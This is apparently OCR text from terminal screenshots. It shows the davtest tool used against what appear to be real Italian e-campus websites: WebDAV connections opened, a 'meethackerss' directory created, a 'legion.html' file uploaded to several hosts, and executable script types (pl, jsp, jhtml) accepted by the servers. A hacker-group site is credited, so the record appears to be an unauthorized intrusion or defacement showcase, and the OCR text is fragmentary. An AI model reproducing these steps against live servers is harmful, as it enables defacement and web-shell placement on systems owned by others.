 205 GB
Volume
root@kali: ~/davtest
File Edit View Search Terminal Help
-uploadfile '/root/Desktop/legion.html' -uploadl
*************************************
Testing DAV connection
OPEN SUCCEED:
*************************************
unless Uploading file
Upload succeeded: http://irfaspx.irfa
root@kali:~/davtest# perl davtest.pl
ploadfile '/root/Desktop/legion.html'
*************************************
Testing DAV connection
OPEN SUCCEED:
*************************************
unless Uploading file
Upload succeeded: http://opale.ecampu
root@kali:~/davtest# perl davtest.pl
ploadfile '/root/Desktop/legion.html'
*************************************
Testing DAV connection
OPEN SUCCEED:
*************************************
unless Uploading file
Upload succeeded: http://silos.ecampu
root@kali:~/davtest#
root@kali: ~/davtest
File Edit View Search Terminal Help
PUT php FAIL
XIzyn.txt
XIzyn.html
root@kali: ~/davtest
File Edit View Search Terminal Help
root@kali:~/davtest# perl davtest.pl -url http://www.ecampus.it/ -directory me
ethackerss
********************************************************
Testing DAV connection
OPEN SUCCEED: http://www.ecampus.it
********************************************************
NOTE Random string for this session: 0QRSjccABGJBJu
********************************************************
Creating directory
MKCOL SUCCEED: Created http://www.ecampus.it/meethacker
ss
********************************************************
Sending test files
PUT txt SUCCEED: http://www.ecampus.it/meethackerss/davtest_0QRSj
ccABGJBJu.txt
PUT jhtml SUCCEED: http://www.ecampus.it/meethackerss/davtest_0QRSj
ccABGJBJu.jhtml
PUT pl SUCCEED: http://www.ecampus.it/meethackerss/davtest_0QRSj
ccABGJBJu.pl
PUT aspx FAIL
PUT cgi FAIL
PUT jsp SUCCEED: http://www.ecampus.it/meethackerss/davtest_0QRSj
ccABGJBJu.jsp
www.meethackers.com
root@kali:~/davtest#